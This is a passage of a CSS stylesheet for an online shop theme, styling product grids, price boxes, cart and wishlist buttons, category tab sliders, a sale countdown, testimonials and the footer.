	bottom: 2%;
}
.banner-static .image a {
	position: relative;
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
}
.banner-static .image a:before {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	border: 10px solid rgba(255,255,255,0.7);
	opacity: 0;
	transition: 0.8s;
	-moz-transition: 0.8s;
	-webkit-transition: 0.8s;
	-o-transition: 0.8s;
}
.banner-static .image a:hover:before {
	opacity: 1;
}
.banner-static .image a img {
	-webkit-transition: all 300ms ease-in;
	-moz-transition: all 300ms ease-in;
	-ms-transition: all 300ms ease-in;
	-o-transition: all 300ms ease-in;
	transition: all 300ms ease-in;
}
.banner-static .image a .text {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	z-index: 2;
	text-align: center;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.banner-static .image a .text .text1,
.banner-static .image a .text .text2,
.banner-static .image a .text .link {
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
}
.banner-static .image:hover a .text .text1 {
	-webkit-animation: fadeInUp 400ms ease-in-out;
	-moz-animation: fadeInUp 400ms ease-in-out;
	-ms-animation: fadeInUp 400ms ease-in-out;
	animation: fadeInUp 400ms ease-in-out;
}
.banner-static .image:hover a .text .text2 {
	-webkit-animation: fadeInUp 600ms ease-in-out;
	-moz-animation: fadeInUp 600ms ease-in-out;
	-ms-animation: fadeInUp 600ms ease-in-out;
	animation: fadeInUp 600ms ease-in-out;
}
.banner-static .image:hover a .text .text3 {
	-webkit-animation: fadeInUp 800ms ease-in-out;
	-moz-animation: fadeInUp 800ms ease-in-out;
	-ms-animation: fadeInUp 800ms ease-in-out;
	animation: fadeInUp 800ms ease-in-out;
}
.static-menu-bottom {
	padding: 30px 30px 5px 30px;
}
.static-sidebar {
	margin-top: 30px;
	text-align: left;
}
.static-top-volga1 {

}
.static-top-volga1 .col {
	margin-top: 30px;
}
.static-middle-volga1 {
	margin-top: 40px;
}
/* Products */

.owl-item.active .item {
	-moz-animation: zoomIn 500ms ease;
	-o-animation: zoomIn 500ms ease;
	-webkit-animation: zoomIn 500ms ease;
	animation: zoomIn 500ms ease;
}
.item .item-inner {
	position: relative;
}
.label-product {
	line-height: 22px;
	padding: 0 11px;
	font-size: 12px;
	font-weight: 400;
	z-index: 4;
	text-transform: capitalize;
	color: #fff;
	background: #94c341;
	position: absolute;
	top: 0;
	left: 0;
	border-radius: 2px;
}
.label_sale {
	left: auto;
	right: 0;
	background: #c62727;
}



.item-inner .images-container {
	position: relative;
	background: #fff;
	text-align: center;
	overflow: hidden;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.item-inner .images-container .product-image {
	position:relative;
	display: block;
}
.item-inner .images-container .img-r {
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:0;
	margin:auto;
	opacity:0;
	visibility:hidden;
	z-index:1;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
}
.item-inner:hover .images-container .img-r {
	opacity:1;
	visibility: visible;
}

.item-inner:hover .images-container .quick-view {
	opacity: 1;
}

.item-inner .images-container .quick-view {
	position: absolute;
	right: 0;
	left: 0;
	top: 50%;
	opacity: 0;
	text-align: center;
	z-index: 10;
	-moz-transform: translateY(-50%);
	-webkit-transform:translateY(-50%);
	-o-transform:translateY(-50%);
	-ms-transform:translateY(-50%);
	transform:translateY(-50%);

}
.item-inner .images-container .quick-view button {
	line-height: 36px;
	height: 36px;
	width: 36px;
	padding: 0;
	display: inline-block;
	vertical-align: top;
	background-color: #f98903;
	opacity: 0.9;
	text-transform: capitalize;
	color: #fff;
	font-weight: normal;
	letter-spacing: 0;
	font-size: 0;
	border-radius: 3px;
	text-align: center;
	border: 0;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.item-inner .images-container .quick-view button:hover {
	opacity: 1;

}
.qv-button-container {
	display: block;
}
.item-inner .action-links button {
	float: left;
	margin: 5px;
	margin-left: 0;
}
.item-inner .action-links button:last-child {
	margin-right: 0;
}
button.btn-wishlist,button.btn-compare{
	line-height: 34px;
	height: 36px;
	width: 36px;
	display: block;
	font-weight: normal;
	font-size: 0;
	padding: 0;
	text-align: center;
	color: #3498db;
	border: 1px solid #3498db;
	border-radius: 3px;
	background: #fff;
}
button.btn-wishlist:before,button.btn-compare:before {
	content: "\f387";
	font-family: "Ionicons";
	font-size: 16px;
	display: inline-block;
	vertical-align: top;
	line-height: inherit;
}
button.btn-compare:before {
	content: "\f268";
}
button.btn-wishlist:hover,button.btn-compare:hover {
	color: #fff;
	background:#3498db;
	border-color: #3498db;
}
.item-inner .action-links button.btn-cart {
	line-height: 34px;
	background: #3498db;
	border: 1px solid #3498db;
	color: #fff;
	font-size: 12px;
	font-weight: 400;
	padding: 0 10px;
	text-transform: capitalize;
	float: left;
	margin: 5px;
	margin-left: 0;
}
.item-inner .action-links button.btn-cart-out {
	line-height: 34px;
	background: #DDDDDD;
	border: 1px solid #DDDDDD;
	color: #fff;
	font-size: 12px;
	font-weight: 400;
	padding: 0 10px;
	text-transform: capitalize;
	float: left;
	margin: 5px;
	margin-left: 0;
}
.item-inner .action-links button.btn-cart:before {
	content: "\f110";
	font-size: 16px;
	font-family: "Ionicons";
	margin-right: 6px;
	line-height: 1;
}
.item-inner .action-links button.btn-cart:hover {
	background: #f98903;
	color: #fff;
	border-color: #f98903;
}
.item-inner .caption {
	padding: 15px 0 0 0;
	background: transparent;
	text-align: left;
	position: relative;
}

.product-name {
	margin-bottom: 17px;
	display: block;
	margin-top: 0;
}
.product-name a {
	color: #666666;
	padding: 0;
	display: block;
	text-transform: capitalize;
	overflow: hidden;
	font-size: 14px;
	font-weight: 400;
}
.product-name a:hover {
	color: #3498db;
}
.ratings {
	display:block;
}
.ratings a {
	margin-left: 8px;
	text-transform: capitalize;
	font-size: 14px;
	color: #999999;
	line-height: 12px;
	display: inline-block;
	vertical-align: top;
}
.ratings a:hover {
	color: #f98903;
}
.ratings a.review-count:after {
	content: "|";
	margin-left: 8px;
}
.ratings .rating-box {
	display: inline-block;
	vertical-align:top;
}
.rating-box div[class^='rating']{
	background: url('../image/rating0.png') no-repeat;
	font-size: 0;
	height: 12px;
	width: 64px;
}
.rating-box div.rating1{
	background-image: url('../image/rating1.png');
}
.rating-box div.rating2{
	background-image: url('../image/rating2.png');
}
.rating-box div.rating3{
	background-image: url('../image/rating3.png');
}
.rating-box div.rating4{
	background-image: url('../image/rating4.png');
}
.rating-box div.rating5{
	background-image: url('../image/rating5.png');
}
.price-box p {
	display: inline-block;
	vertical-align:top;
	margin-bottom: 0;
}
.price-box .price-tax {
	display: none;
}
.price-box .price {
	color: #2c2c2c;
	font-size: 18px;
	font-weight: 600;
}
.price-box p.special-price .price{
	color: #c62727;
}
.price-box p.old-price {
	margin-left: 5px;
	padding-top: 3px;
}
.price-box p.old-price .price {
	color: #999999;
	text-decoration: line-through;
	font-size: 14px;
	font-weight: 400;
}
.item-inner .caption .price-box {
	display: block;
	margin-top: 3px;
}
.item-inner .caption .price-box label {
	margin:0;
	font-size: 13px;
	color: #363f4d;
	display: none;
}
.item-inner .caption .manufacture-product {
	display: none;
}
.box-module {
	background: #fff;
	padding: 20px 20px 15px 20px;
	border: 1px solid #ededed;
	border-top: 0;
}
.item-inner .caption .available {
	display: none;
}
/* grid-style */
.grid-style {

}

.grid-style .item-inner .action-links {
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
	opacity: 0;
}
.grid-style .caption {
	padding-left: 10px;
	padding-right: 10px;
}
.grid-style .item-inner .des-info {
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.grid-style .item-inner:hover .des-info {
	opacity: 0;
}
.grid-style .item-inner:hover .action-links {
	opacity: 1;
}
.grid-style .item-inner button.btn-cart {
	-webkit-transition-duration: 0.3s;
	-moz-transition-duration: 0.3s;
	-ms-transition-duration: 0.3;
	-o-transition-duration: 0.3s;
	transition-duration: 0.3s;
}
.grid-style .item-inner button.btn-wishlist {
	-webkit-transition-duration: 0.4s;
	-moz-transition-duration: 0.4s;
	-ms-transition-duration: 0.4s;
	-o-transition-duration: 0.4s;
	transition-duration: 0.4s;
}
.grid-style .item-inner button.btn-compare {
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
	transition-duration: 0.5s;
}
.grid-style .item-inner .action-links button {
	opacity: 0;
	transform: scale(0.6);
	-ms-transform: scale(0.6);
	-moz-transform: scale(0.6);
	-webkit-transform: scale(0.6);
	-o-transform: scale(0.6);
	-webkit-transform: scale(0.6);
	transform: scale(0.6);
}
.grid-style .item-inner:hover .action-links button {
	opacity: 1;
	transform: scale(1);
	-ms-transform: scale(1);
	-moz-transform: scale(1);
	-webkit-transform: scale(1);
	-o-transform: scale(1);
}
/* thumb-module */
.thumb-module {

}
.thumb-module .box-module {display: inline-block;vertical-align: top;width: 100%;background: #fff;border: 1px solid #ededed;padding: 0;border-left: 0;}
.thumb-module .col-image {
	float: left;
	width: 23.097%;
}
.thumb-module .col-product {

	float: left;
	width: 76.903%;
}
.thumb-module2 .col-product {
	padding: 20px 20px 15px 20px;
}
.thumb-module3 .box-module {
	padding: 0;
	border: 0;
}
.thumb-module3 .col-product {
	padding: 20px 20px 15px 20px;
	border: 1px solid #ededed;
	border-top: 0;
}
.thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav {
	top: -241px;
}
.thumb-module3 .banner-static a,
.thumb-module3 .banner-static a img{
	width: 100%;
}
/* module title*/
.module-title {
	position: relative;
	display: block;
	margin-bottom: 0;
	text-align: left;
	margin-top: 40px;
	background: #3498db;
}
.module-title h2 {
	position: relative;
	display: inline-block;
	vertical-align: top;
	line-height: 30px;
	text-transform: uppercase;
	font-size: 18px;
	font-weight: 600;
	margin: 0;
	color: #fff;
	padding: 12px 0;
	padding-left: 65px;
}
.module-title h2:before {
	content:"\f349";
	position: absolute;
	top: 0;
	left: 0;
	font-size: 24px;
	font-family: "Ionicons";
	font-weight: 400;
	width: 54px;
	height: 54px;
	line-height: 54px;
	text-align: center;
	background: #1b81c5;
}
/* list-style*/
.list-style {

}


.list-style.thumb-module .col2 {
	padding: 0;
}
.tabs-category-slider .owl-item {
	border-left: 1px solid #ededed;
}
.tabs-category-slider .owl-item.first {
	border-left: 0;
}
.tabs-category-slider .list-style {
	border-bottom: 1px solid #ededed;
	padding: 20px;
}
.tabs-category-slider .list-style:last-child {
	border: 0;
}
.list-style .item-inner {
	overflow: hidden;
	clear: both;
}
.list-style .images-container {
	float: right;
	width: 43.415%;
}
.list-style .caption {
	overflow: hidden;
	padding: 0px;
	/*padding: 30px 10px 0 0;*/
	position: relative;
}
.list-style .action-links {
	margin-top: 20px;
	overflow: hidden;
}

/* module-style3 */

/* module-nav2 */
.module-nav2  .owl-carousel.owl-theme .owl-nav {
	position: absolute;
	right: 0;
	top: -63px;
	margin: 0;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div {
	position: relative;
	display: inline-block;
	vertical-align: top;
	opacity: 1;
	width: 30px;
	height: 30px;
	color: #fff;
	line-height: 30px;
	border-radius: 3px;
	top: auto !important;
	left: auto !important;
	right: auto !important;
	margin: 0;
	border: 0;
	background: #2c2c2c;
	box-shadow: none;
	-webkit-box-shadow: none;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div:before {
	font-size: 14px;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div.disabled {
	color: #fff !important;
	background: #2c2c2c !important;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div:hover {
	background: #f98903;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div.owl-prev {
	margin-right: 4px;
}

/* slider-group */
.slider-group {}

/* tabs-category-slider */
.tabs-category-slider .module-title {
	border-top: 2px solid #ff8d68;
	background: #fff;
	border-right: 1px solid #ededed !important;
}
.tabs-category-slider .module-title h2 {
	padding: 11px 35px 11px 65px;
	background: #ff8d68;
	min-width: 23.097%;
}
.tabs-category-slider .module-title h2:before {
	top: -2px;
	background: #ea7954;
	height: 55px;
	z-index: 1;
}
.tabs-category-slider .module-title h2:after {
	content: "";
	height: 1px;
	position: absolute;
	left:0;
	right: 0;
	bottom: -1px;
	background: #ff8d68;
}
/*.tabs-style1 .module-title h2:before {*/
/*content: "\f1f9";*/
/*}*/
/*.tabs-style2 .module-title h2:before {*/
/*content: "\f465";*/
/*}*/
/*.tabs-style3 .module-title h2:before {*/
/*content: "\f4f6";*/
/*}*/
/*.tabs-style4 .module-title h2:before {*/
/*content: "\f43a";*/
/*}*/
/*.tabs-style5 .module-title h2:before {*/
/*content: "\f3ed";*/
/*}*/
.tabs-style1 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style2 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style3 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style4 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style5 .module-title h2:before {
	content: "\f4f6";
}
.tabs-style2 .module-title {
	border-color: #49d292;
}
.tabs-style2 .module-title h2 {
	background: #49d292;
}
.tabs-style2 .module-title h2:after {
	background: #49d292;
}
.tabs-style2 .module-title h2:before {
	background: #3ebd81;
}
.tabs-style3 .module-title {
	border-color: #bb1860;
}
.tabs-style3 .module-title h2 {
	background: #bb1860;
}
.tabs-style3 .module-title h2:after {
	background: #bb1860;
}
.tabs-style3 .module-title h2:before {
	background: #a71053;
}
.tabs-style4 .module-title {
	border-color: #1e9cb6;
}
.tabs-style4 .module-title h2 {
	background: #1e9cb6;
}
.tabs-style4 .module-title h2:after {
	background: #1e9cb6;
}
.tabs-style4 .module-title h2:before {
	background: #118aa3;
}
.tabs-style5 .module-title {
	border-color: #49beb7;
}
.tabs-style5 .module-title h2 {
	background: #49beb7;
}
.tabs-style5 .module-title h2:after {
	background: #49beb7;
}
.tabs-style5 .module-title h2:before {
	background: #3eb0a9;
}
.tabs-category-slider.module-nav2  .owl-carousel.owl-theme .owl-nav {
	top: -42px;
	right: 20px;
}
.tabs-category-slider .tabs-categorys {
	z-index: 1;
	display: inline-block;
	vertical-align: top;
	position: relative;
	margin-left: 15px;
}
.tabs-category-slider .tabs-categorys li {
	font-size: 14px;
	color: #2c2c2c;
	line-height: 30px;
	padding: 11px 0;
	float: left;
	text-transform: capitalize;
	font-weight: 400;
	cursor: pointer;
	margin-right: 18px;
}
.tabs-category-slider .tabs-categorys li:last-child {
	margin:0;
}
.tabs-category-slider .tabs-categorys li:hover,.tabs-category-slider .tabs-categorys li.active a {
	color: #f98903;
}
/* product-tabs-container-slider */
.product-tabs-container-slider .module-title h2 {
	display: none;
}
.product-tabs-container-slider .tabs {
	z-index: 1;
	display: inline-block;
	vertical-align: top;
	padding-bottom: 17px;
}
.product-tabs-container-slider .tabs li {
	font-size: 14px;
	color: #bbbbbb;
	line-height: 26px;
	float: left;
	text-transform: uppercase;
	font-weight: 700;
	cursor: pointer;
	margin-right: 35px;
}
.product-tabs-container-slider .tabs li:last-child {
	margin:0;
}
.product-tabs-container-slider .tabs li:hover,.product-tabs-container-slider .tabs li.active {
	color: #333333;
}
/* bestseller-products-slider */
.bestseller-products-slider {

}
.bestseller-products-slider .module-title {
	background: #b76355;
}
.bestseller-products-slider .module-title h2:before {
	background: #a55345;
	content:"\f356";
}

/* related-products */
.related-products {

}
.related-products .module-title {
	background: #fff;
	border-top: 2px solid #3498db;
	border-right: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
}
.related-products .module-title h2 {
	background: #3498db;
	padding-left: 20px;
	padding-right: 20px;
	min-width: 270px;
}
.related-products .module-title h2:before {
	display: none;
}
/* featured-categories-container */
.featured-categories-container {
}
.featured-categories-container .thumbs {
	border: 0;
}
.featured-categories-container .thumbs li {
	float: left;
	text-align: center;
	width: 50%;
	border-right: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
	margin: 0;
}
.featured-categories-container .thumbs li a {
	border: 0 !important;
	margin: 0;
	border-radius: 0;
	padding: 37px 5px 22px 5px;
}
.featured-categories-container .thumbs li a:hover,.featured-categories-container .thumbs li.active a {
	background: #3498db;
}
.featured-categories-container .thumbs li a:hover .name,.featured-categories-container .thumbs li.active a .name {
	color: #fff;
}
.featured-categories-container .thumbs li a:hover img,.featured-categories-container .thumbs li.active a img {
	-webkit-filter: brightness(0) invert(1);
	filter: brightness(0) invert(1);
}
.featured-categories-container .thumbs li .name {
	font-size: 13px;
	text-transform: uppercase;
	margin-top: 20px;
}
.owl-featured-categories {
	background: #fff;
	position: relative;
}
.owl-featured-categories .col-subcate {
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.sub-featured-categories .col {
	padding: 0;
}
.sub-featured-categories .col-image {
	padding-top: 10px;
	text-align: center;
}
.subcate-name {
	font-size: 49px;
	text-transform: uppercase;
	font-weight: 600;
	letter-spacing: 3px;
	margin-top: 0;
}
.subcate-des {
	line-height: 24px;
	color: #525252;
	margin-bottom: 38px;
}
.sub-featured-categories .view-more {
	font-size: 15px;
	color: #292929;
	border: 2px solid #ebebeb;
	line-height: 40px;
	display: inline-block;
	vertical-align: top;
	padding: 0 43px;
	border-radius: 25px;
	text-transform: capitalize;

}
/* CountDown */
.occountdown_module {}
.occountdown_module .module-title {
	margin-top: 37px;
	margin-bottom: 15px;
	text-align: left;
	background: transparent;
}
.occountdown_module .module-title h2 {
	font-size: 24px;
	font-weight: 600;
	line-height: 32px;
	margin: 0;
	text-transform: uppercase;
	display: inline-block;
	vertical-align: top;
	padding: 0;
	padding-left: 35px;
	position: relative;
	color: #2c2c2c;
}
.occountdown_module .module-title h2:before {
	content:"\f2ab";
	font-size: 28px;
	font-family: "Ionicons";
	font-weight: 400;
	position: absolute;
	left: 0;
	background: transparent;
	top: 50%;
	width: auto;
	height: auto;
	line-height: normal;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.occountdown_module .item-inner .caption {
	/* padding-left:0; */
	/* padding-right:0; */
}
.occountdown_module.module-nav2  .owl-carousel.owl-theme .owl-nav {
	top: -68px;
	right: -20px;
}
.occountdown_module .box-style {
}
.occountdown_module.grid-style .owl-carousel .owl-wrapper-outer .owl-wrapper {
}
.occountdown_module .item-inner {
}



.occountdown_module .item-inner .caption .available {
	font-size: 14px;
	color: #363f4d;
	margin-bottom: 0;
	margin-top: 13px;
	display: none;
}
.occountdown_module .item-inner .caption .available span {
	color: #7a7a7a;
	margin-left: 3px;
}




.occountdown_module .description {
	line-height: 24px;
	margin-top: 15px;
	display: block;
	margin-bottom: 15px;
}


.text-hurryup {
	float: left;
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	color: #a8a8a8;
	margin-bottom: 0;
	margin-right: 13px;
	display: none;
}
.text-hurryup strong {
	display: block;
	text-transform: capitalize;
	font-weight: 700;
	font-size: 18px;
	color: #3d3d3d;
}
.is-countdown {
	position: absolute;
	bottom: 0;
	z-index: 3;
	left: 0;
	right: 0;
}
.is-countdown.active {
	display: block;
}
.countdown-row {
	display: inline-block;
	vertical-align: top;
	margin: 0 -2px;
}

.countdown-section {
	text-align: center;
	text-transform: uppercase;
	font-size: 14px;
	color: #525252;
	display: inline-block;
	vertical-align: top;
	padding: 0 2px;
	margin: 2px 0;
}
.countdown-section .time-info {
	background: rgba(241, 241, 241, 0.9);
	display: inline-block;
	border-radius: 3px;
	width: 46px;
	height: 46px;
	font-size: 12px;
	color: #666666;
	text-transform: uppercase;
}
.countdown-section .time-info .countdown-amount {
	display: block;
	font-size: 14px;
	color: #292929;
	font-weight: 600;
	margin-top: 5px;
}
/* testimonial */
.testimonial-container .block-content .thumb li:hover img,
.testimonial-container .block-content .thumb li.active img{
	opacity: 1;
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-moz-transform: scale(1.1);
	-ms-transform: scale(1.1);
	-o-transform: scale(1.1);
	border-color: #f98903;
}
.testimonial-container .block-content .thumb li img{
	opacity: .2;
	border: 3px solid transparent;
	border-radius: 100%;

	transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb li.active .testimonial-author,
.testimonial-container .block-content .thumb li:hover .testimonial-author{
	opacity: 1;
	visibility: visible;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb .testimonial-author{
	position: absolute;
	bottom: 0;
	left: 50%;
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
	-o-transform: translateX(-50%);
	transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	color: #363f4d;
	font-size: 14px;

	font-weight: 500;
	text-transform: capitalize;
}
.testimonial-container .block-content .testimonial-content{
	line-height: 24px;
	text-align: center;
	font-style: italic;
	color: #fff;
	padding: 30px 15px;
	background: #292929;
}
.testimonial-container .block-content .testimonial-images {
	margin-bottom: 18px;
}
.testimonial-container .block-content .testimonial-author {
	font-weight: 600;
	font-style: normal;
	display: block;
	margin-top: 27px;
	margin-bottom: 4px;
}
.testimonial-container .block-content .testimonial-content a {
	color: #d0d0d0;
	position: relative;
	padding-top: 48px;
	display: block;
}
.testimonial-container .block-content .testimonial-content a:before {
	content:"";
	font-family:"Prestige Elite Normal";
	font-size: 96px;
	font-weight: 700;
	color: #3498db;
	font-style: normal;
	position: absolute;
	top: 19px;
	left: 0;
	right: 0;
}
.testimonial-container .block-content .thumb{
	margin: auto;
	padding: 0;
	text-align: center;
	max-width: 420px;
}
.testimonial-container .block-content .thumb li{
	display: inline-block;
	width: auto;
	margin: 0 5px;
	position: relative;
	vertical-align: top;
	padding-bottom: 57px;
	padding-top: 10px;

}
.testimonial-container .owl-pagination{
	display: none;
}
.testimonial-container .block-content {
}
.testimonial-container .owl-container .owl-carousel .owl-controls .owl-buttons {top: -50px;right: 15px;}
/* corporate */
.ma-corporate-about {
	text-align: left;
	background: #fff;
	margin-top: 40px;
	overflow: hidden;
	padding: 0 15px;
}
.ma-corporate-about .col {
	float: left;
	width: 33.333333333333333333%;
	padding: 0 15px;
}
.ma-corporate-about .block-wrapper {
	padding: 30px 0;
	padding-left: 52px;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.ma-corporate-about .block-wrapper:before {
	content:"\f3b3";
	font-family: "Ionicons";
	font-size: 48px;
	color: #f98903;
	position: absolute;
	left: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.ma-corporate-about .block-wrapper.wrapper2:before {
	content:"\f4b9";
}
.ma-corporate-about .block-wrapper.wrapper3:before {
	content:"\f422";
}
.ma-corporate-about .block-wrapper.wrapper4:before {
	content:"\f119";
}
.ma-corporate-about .block-wrapper.wrapper5:before {
	content:"\f458";
}
.ma-corporate-about .block-wrapper .text-des {
	text-align: left;
	display: block;
}
.ma-corporate-about .block-wrapper .text-des h3 {
	font-weight: 600;
	text-transform: capitalize;
	margin: 0;
	font-size: 18px;
	display: block;
	color: #3498db;
	margin-bottom: 2px;
	word-wrap: break-word;
}
.ma-corporate-about .block-wrapper .text-des p {
	font-weight: 400;
	display: block;
	margin: 0;
	font-size: 14px;
	color: #777777;
}
/* End Corporate */
/* blog */
.menu-recent img {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	width: 100%;
}
.menu-recent .articles-inner {
	border-right: 0 !important;
	clear: both;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}
.menu-recent .row_items .articles-inner:not(:first-child) {
	border-top: 1px solid #ebebeb;
	padding-top:20px;
	margin-top:20px;
}
.menu-recent .articles-image {
	float:left;
	width: 38%;
}
.menu-recent .aritcles-content {
	overflow: hidden;
	padding-left: 18px;
}
.menu-recent .articles-image a {
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
	max-width: 100%;
	width: 100%;
	position: relative;
	border-radius: 2px;
}
.menu-recent .articles-image a:hover img {
	-moz-transform: scale3d(1.05, 1.05, 1.05);
	-webkit-transform: scale3d(1.05, 1.05, 1.05);
	-o-transform: scale3d(1.05, 1.05, 1.05);
	-ms-transform: scale3d(1.05, 1.05, 1.05);
	transform: scale3d(1.05, 1.05, 1.05);
}
.articles-name {
	display: block;
	font-size: 14px;
	text-transform: none;
	font-weight: 500;
	line-height: 18px;
	position: relative;
	margin-bottom: 12px;
	margin-top: 6px;
	color: #3d3d3d;
}
.articles-date {
	font-size: 13px;
	margin-bottom: 19px;
	text-transform: capitalize;
	font-weight: 400;
	color: #959595;
}
.articles-intro p {
	line-height: 20px;
	font-size: 13px;
	padding: 0;
	font-weight: 400;
	margin: 0;
	display: none;
}
.menu-recent .read-more {
	color: #a4a4a4;
	font-size: 13px;
	display: block;
	text-transform: capitalize;
}
.menu-recent .read-more:hover {
	color: #f98903;
}
/* brand */
.brand-full {
	background: #fff;
	margin-top: 60px;
}
.brand-slider img {
	display:inline-block;
	vertical-align:top;
	opacity: 1;
}
.brand-slider img:hover {
	opacity: 0.7;
}
.brand-slider {
	margin-top: 40px;
	background: #fff;
	border: 1px solid #ededed;
	padding: 20px;
}
/* Social */
.follow {
	float:right;
	padding: 5px 0;
}
ul.link-follow {
	display: inline-block;
	vertical-align: top;
	margin-top: 16px;
}
ul.link-follow li {
	float: left;
	margin-right: 25px;
	margin-top: 5px;
}
ul.link-follow li:last-child {
	margin-right: 0;
}
ul.link-follow li a {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	color: #b2b2b1;
	background: transparent;
	font-size: 0;
	padding: 0;
	text-align: center;
	z-index: 1;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
ul.link-follow li a:before {
	font-size: 24px;
	line-height: 1;
	vertical-align: middle;
}
ul.link-follow li a span {
	display: none;
}
ul.link-follow li a:hover {
	color: #f98903;
	background: #fff;
}
/* footer */
.common-home footer {
}
footer{
	margin-top: 40px;
}
.footer-top {
	background: #fff;
	padding: 45px 0 25px 0;
}
footer .col-footer{
	margin-bottom: 20px;
}
.footer-title{
	color: #2c2c2c;
	font-size: 16px;
	font-weight: 600;
	line-height: 24px;
	text-transform: uppercase;
	display: block;
	margin-bottom: 13px;
}
.footer-content {
	line-height: 24px;
	font-weight: 400;
}
.logo-footer {
	display: block;
	margin-bottom: 26px;
	margin-top: 6px;
}
.footer-contact {
	color: #292929;
	margin-top: 23px;
}
.footer-contact li {
	margin-bottom: 11px;
}
.footer-contact li:last-child {
	margin-bottom:0;
}
.footer-contact label {
	display: block;
	color: #2c2c2c;
	font-size: 14px;
	font-weight: 500;
	margin-bottom: 0;
}

.footer-payment {float: right;}
.footer-payment label {
	color:#57626f;
	margin-bottom: 10px;
	display: block;
}
footer .list-unstyled.text-content li a:hover{
	color: #f98903;
}
footer .list-unstyled.text-content li a {
	color: #666666;
	display: block;
	font-weight: 400;
	padding: 5px 0;
}
footer .list-unstyled.text-content li a:before {
	content:"\f3d3";
	font-family: "Ionicons";
	font-size: 12px;
	vertical-align: middle;
	display: inline-block;
	line-height: 1;
	margin-right: 10px;
}
.footer-middle {border-top: 1px solid #e5e5e5;background: #fff;}
.footer-middle .container-inner {
	padding: 50px 0;
}
.static-info {
	text-align: center;
}
.static-info .link {
	line-height: 24px;
	font-weight: 300;
}
.static-info .logo-icon {
	margin-top: 30px;
}
.tag-static{

}
.tag-static li a:first-child{
	font-weight: 600;
	color: #292929;
	margin-right: 8px;
}
.tag-static li a:first-child:after,.tag-static li a:last-child:after {
	display:none;
}
.tag-static li a {
	line-height: 28px;
	text-transform: capitalize;
	color: #555;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.tag-static li a:after {
	content:"/";
	display: inline-block;
	vertical-align: top;
	margin:0 9px;
	color: #5b697b;
}
.tag-static li a:hover {color: #f98903;}

.tag-static li {
	display: block;
}
.tag-static li:last-child {
	margin-bottom:0;
}
.footer-bottom {
	background: #f7f7f7;
}
.footer-bottom .container-inner {
	padding: 20px 0;
	display: inline-block;
	vertical-align: top;
	width: 100%;
}

